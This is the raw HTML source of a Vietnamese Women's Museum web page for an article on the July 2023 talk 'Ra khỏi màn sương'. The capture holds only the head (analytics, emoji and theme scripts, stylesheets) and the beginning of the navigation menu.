

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baotangphunu.org.vn/toa-dam-ra-khoi-man-suong-noi-lan-toa-nhung-cau-chuyen-truyen-cam-hung/
body_size: 70318
content:

<!DOCTYPE html>
<html lang="vi" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://baotangphunu.org.vn/xmlrpc.php" />
<title>Tọa đàm “Ra khỏi màn sương” nơi lan tỏa những câu chuyện truyền cảm hứng &#8211; Bảo tàng Phụ nữ Việt Nam</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bảo tàng Phụ nữ Việt Nam &raquo;" href="https://baotangphunu.org.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Bảo tàng Phụ nữ Việt Nam &raquo;" href="https://baotangphunu.org.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bảo tàng Phụ nữ Việt Nam &raquo; Tọa đàm “Ra khỏi màn sương” nơi lan tỏa những câu chuyện truyền cảm hứng Dòng phản hồi" href="https://baotangphunu.org.vn/toa-dam-ra-khoi-man-suong-noi-lan-toa-nhung-cau-chuyen-truyen-cam-hung/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-169837772-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-169837772-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baotangphunu.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.13"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://baotangphunu.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='video_popup_close_icon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1768359842' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1768359842' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='galleria-metropolia-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 199px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 166px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:312px;
		}
		

		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5:hover {
			color:#ffffff;
		}

	.header_top {
		height : 30px;
	}
	
	.header_mid {
		height : 78px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 78px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 108px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 138px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 168px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 78px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
#page .cmsmasters_rounded_button {
    width: 100px;
    padding: 28px 10px;
}
</style>
<link rel='stylesheet' id='galleria-metropolia-adaptive-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-retina-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<style id='galleria-metropolia-retina-inline-css' type='text/css'>
#cmsmasters_row_u5puujfu .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_u5puujfu .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_xxphth3q1q .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_xxphth3q1q .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_21957e0io .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_21957e0io .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_bkzqnt9yiq .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_bkzqnt9yiq .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_um0ho47t6l .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_um0ho47t6l .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_gtk76avxh .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_gtk76avxh .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_tojr4325y .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_tojr4325y .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_ga93wqyk69 .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_ga93wqyk69 .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_9su8q94qs .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_9su8q94qs .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_zh8p7y9mr6 .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_zh8p7y9mr6 .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_a85riq63g .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_a85riq63g .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_0q49zgc16j .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_0q49zgc16j .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_js1htkrls .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_js1htkrls .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_4v26q7c789 .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_4v26q7c789 .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 



</style>
<link rel='stylesheet' id='galleria-metropolia-icons-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-custom-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-fonts-schemes-css'  href='https://baotangphunu.org.vn/wp-content/uploads/cmsmasters_styles/galleria-metropolia.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-theme-vars-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-gutenberg-frontend-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='myriad-pro-fonts-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/myriad-pro/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=20191207' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='academicons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome.min.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://baotangphunu.org.vn/wp-includes/css/dashicons.min.css?ver=5.5.13' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/joe\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/baotangphunu.org.vn","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1768359842' id='oba_youtubepopup_plugin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1768359842' id='oba_youtubepopup_activate-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/debounced-resize.min.js?ver=1.0.0' id='debounced-resize-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/modernizr.min.js?ver=1.0.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/respond.min.js?ver=1.0.0' id='respond-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.iLightBox.min.js?ver=2.2.0' id='iLightBox-js'></script>
<link rel="https://api.w.org/" href="https://baotangphunu.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://baotangphunu.org.vn/wp-json/wp/v2/posts/28085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baotangphunu.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baotangphunu.org.vn/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ra mắt bộ sách: &#8220;Câu chuyện truyền thông thay định kiến và khuôn mẫu giới&#8221;' href='https://baotangphunu.org.vn/ra-mat-bo-sach-cau-chuyen-truyen-thong-thay-dinh-kien-va-khuon-mau-gioi/' />
<link rel='next' title='Bảo tàng Phụ Nữ Việt Nam thông báo thi tuyển viên chức năm 2023' href='https://baotangphunu.org.vn/bao-tang-phu-nu-viet-nam-thong-bao-thi-tuyen-vien-chuc-nam-2023/' />
<meta name="generator" content="WordPress 5.5.13" />
<link rel="canonical" href="https://baotangphunu.org.vn/toa-dam-ra-khoi-man-suong-noi-lan-toa-nhung-cau-chuyen-truyen-cam-hung/" />
<link rel='shortlink' href='https://baotangphunu.org.vn/?p=28085' />
<link rel="alternate" type="application/json+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2Ftoa-dam-ra-khoi-man-suong-noi-lan-toa-nhung-cau-chuyen-truyen-cam-hung%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2Ftoa-dam-ra-khoi-man-suong-noi-lan-toa-nhung-cau-chuyen-truyen-cam-hung%2F&#038;format=xml" />
		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
        <meta property="og:title" content="Tọa đàm “Ra khỏi màn sương” nơi lan tỏa những câu chuyện truyền cảm hứng" />
        <meta property="og:description" content="Ngày 5/7/2023, Bảo tàng Phụ nữ Việt Nam tổ chức Tọa đàm “Ra khỏi màn sương”." />
        <meta property="og:image" content="https://baotangphunu.org.vn/wp-content/uploads/2023/07/E7A6980.jpg" />
        <meta property="og:url" content="https://baotangphunu.org.vn/toa-dam-ra-khoi-man-suong-noi-lan-toa-nhung-cau-chuyen-truyen-cam-hung/" />
        <meta property="og:type" content="article" />
        <meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="32x32" />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<meta name="msapplication-TileImage" content="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.gradient-item::before, .what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
    pointer-events: none;
}
ul.navigation > li > a {
    height: 100%;
    padding: 0 9px;
    position: relative;
    display: table;
    border-left-width: 1px;
    border-left-style: solid;
    border-right-width: 0;
    border-right-style: solid;
}		</style>
		</head>
<body class="post-template-default single single-post postid-28085 single-format-standard green-page">

<div class="cmsmasters_header_search_form">
			<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><form method="get" action="https://baotangphunu.org.vn/">
			<div class="cmsmasters_header_search_form_field">
				<button type="submit" class="cmsmasters_theme_icon_search"></button>
				<input type="search" name="s" placeholder="Search..." value="" />
			</div>
		</form></div>
<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_top cmsmasters_heading_under_header hfeed site">

<!-- Start Main -->
<div id="main">


<!-- Start Header -->
<header id="header">
	<div class="header_top" data-height="30"><div class="header_top_outer"><div class="header_top_inner"><div class="top_nav_wrap"><a class="responsive_top_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a><nav><div class="menu-top-line-navigation-tieng-nhat-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-17559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17559"><a href="#"><span class="nav_item_wrap">Mở cửa hàng ngày 8:00 – 17:00</span></a></li>
</ul></div></nav></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="78"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://baotangphunu.org.vn/" title="Bảo tàng Phụ nữ Việt Nam" class="logo">
	<img src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" /><img class="logo_retina" src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" width="166" height="65" /></a>
</div><div class="header_mid_inner_cont"><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div></div><!-- Start Navigation --><div class="mid_nav_wrap"><nav><div class="menu-tour-360-do-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-15746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15746 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tham-quan/"><span class="nav_item_wrap"><span class="nav_title">Tham quan</span></span></a></li>
<li id="menu-item-22628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22628 menu-item-depth-0"><a href="https://baotangphunu.org.vn/gioi-thieu/"><span class="nav_item_wrap"><span class="nav_title">Giới thiệu</span></span></a></li>
<li id="menu-item-16372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16372 menu-item-depth-0"><a href="https://baotangphunu.org.vn/trung-bay/"><span class="nav_item_wrap"><span class="nav_title">Trưng bày</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16387 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-thuong-xuyen-2/"><span class="nav_item_wrap"><span class="nav_title">Thường xuyên</span></span></a>	</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16386 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-chuyen-de/"><span class="nav_item_wrap"><span class="nav_title">Chuyên đề</span></span></a>	</li>
